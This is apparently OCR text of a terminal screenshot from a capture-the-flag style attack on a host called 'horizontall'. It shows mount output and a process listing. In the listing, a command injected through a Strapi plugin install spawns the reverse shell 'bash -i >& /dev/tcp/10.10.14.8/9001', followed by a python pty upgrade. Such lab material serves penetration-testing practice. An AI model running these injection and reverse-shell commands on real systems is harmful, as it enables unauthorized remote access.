 Applications Places System Fri Feb 4, 13:24
root@gibson
File Edit View Search Terminal Help
systemd-1 on /proc/sys/fs/binfmt_misc type autofs (rw,relatime,fd=37,pgrp=1,timeout=0,minproto=5,maxproto
=5,direct,pipe_ino=21091)
hugetlbfs on /dev/hugepages type hugetlbfs (rw,relatime,pagesize=2M)
mqueue on /dev/mqueue type mqueue (rw,relatime)
debugfs on /sys/kernel/debug type debugfs (rw,relatime)
fusectl on /sys/fs/fuse/connections type fusectl (rw,relatime)
configfs on /sys/kernel/config type configfs (rw,relatime)
/dev/sda2 on /boot type ext4 (rw,relatime,data=ordered)
lxcfs on /var/lib/lxcfs type fuse.lxcfs (rw,nosuid,nodev,relatime,user_id=0,group_id=0,allow_other)
tmpfs on /run/user/1001 type tmpfs (rw,nosuid,nodev,relatime,size=201744k,mode=700,uid=1001,gid=1001)
tmpfs on /run/user/0 type tmpfs (rw,nosuid,nodev,relatime,size=201744k,mode=700)
binfmt_misc on /proc/sys/fs/binfmt_misc type binfmt_misc (rw,relatime)
strapi@horizontall:~$ mount | grep hidepid
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime,hidepid=2)
strapi@horizontall:~$ ps -ef
UID PID PPID C STIME TTY TIME CMD
strapi 1819 1 0 Jan30 ? 00:00:00 /lib/systemd/systemd --user
strapi 1855 1 0 Jan30 ? 00:00:33 PM2 v4.5.6: God Daemon (/opt/strapi/.pm2)
strapi 1866 1855 0 Jan30 ? 00:01:45 node /usr/bin/strapi
strapi 94649 1866 0 12:45 ? 00:00:00 npm
strapi 94667 94649 0 12:45 ? 00:00:00 sh -c strapi "install" "documentation && $(bash -c 'bas
strapi 94668 94667 0 12:45 ? 00:00:00 bash -c bash -i >& /dev/tcp/10.10.14.8/9001 0>&1
strapi 94669 94668 0 12:45 ? 00:00:00 bash -i
strapi 94697 94669 0 12:45 ? 00:00:00 python3 -c import pty;pty.spawn("/bin/bash")
strapi 94698 94697 0 12:45 pts/0 00:00:00 /bin/bash
[0] 0:sudo 1:vi 2:bash 3:ssh*Z 4:python3- "parrot" 13:24 04-Feb-22